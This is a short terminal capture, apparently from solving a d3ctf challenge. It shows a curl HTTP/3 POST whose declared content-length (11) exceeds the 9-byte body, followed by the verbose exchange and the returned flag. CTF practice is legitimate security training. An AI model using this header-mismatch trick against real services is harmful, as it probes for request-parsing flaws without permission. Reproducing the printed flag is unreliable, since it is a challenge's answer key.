 ┌──(root㉿kali)-[/home/kali]
└─# curl --http3 -X POST \
https://35.241.98.126:30859 \
-H "content-length: 11" \
-d "I want fl" -k -v --output -
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 35.241.98.126:30859...
* GnuTLS ciphers: NORMAL:-VERS-ALL:+VERS-TLS1.3:-CIPHER-ALL:+AES-128-GCM:+AES-256-GCM:+CHACHA20-POLY1305:+AES-128-CCM:-GROUP-ALL:+GROUP-SECP256R1:+GROUP-X25519:+GROUP-SECP384R1:+GROUP-SECP521R1:%DISABLE_TLS13_CO
MPAT_MODE
* Connected to 35.241.98.126 (35.241.98.126) port 30859
* using HTTP/3
* [HTTP/3] [0] OPENED stream for https://35.241.98.126:30859/
* [HTTP/3] [0] [:method: POST]
* [HTTP/3] [0] [:scheme: https]
* [HTTP/3] [0] [:authority: 35.241.98.126:30859]
* [HTTP/3] [0] [:path: /]
* [HTTP/3] [0] [user-agent: curl/8.11.0]
* [HTTP/3] [0] [accept: */*]
* [HTTP/3] [0] [content-length: 11]
* [HTTP/3] [0] [content-type: application/x-www-form-urlencoded]
> POST / HTTP/3
> Host: 35.241.98.126:30859
> User-Agent: curl/8.11.0
> Accept: */*
> content-length: 11
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 9 bytes
< HTTP/3 200
< content-type: text/plain; charset=utf-8
< date: Sun, 01 Jun 2025 19:04:10 GMT
< content-length: 57
<
* Connection #0 to host 35.241.98.126 left intact
d3ctf{yOU-sa1d_Right-buT-y0u-shoUld_play_g3nshIm-1MP4ct0}